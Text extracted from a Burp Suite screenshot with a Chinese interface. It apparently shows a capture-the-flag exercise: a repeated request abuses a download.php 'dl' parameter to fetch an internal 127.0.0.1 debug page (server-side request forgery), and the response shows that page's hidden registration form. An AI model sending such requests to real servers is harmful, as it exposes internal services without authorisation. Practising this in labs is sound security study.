 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < > 目标: http://111.200.241.244:60003
请求
Raw 参数 头 Hex
GET /download.php?dl=http://127.0.0.1/secret/secret_debug.php?s=3
HTTP/1.1
Host: 111.200.241.244:60003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=976sjc1cvk24h2q64el1pmthr3
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
File http://127.0.0.1/secret/secret_debug.php?s=3.pdf doesn't exist.
Please report the error to admin...
Secret Registration page two
<form name="marginForm" method="get" action="secret.php"
id="marginForm">
<input type="hidden" value="3" name="s"></input>
Something was wrong !
<h4>Important information</h4>
Real Name <br /><br />
First Name:<br />
<input name="txtfirst_name" type="text" maxlength="15"
id="txtfirst_name" class="dbdata" style="width:190px;" />
<br />
? < + > 输入搜索字词 没有比赛
完成 2,241字节 | 50毫秒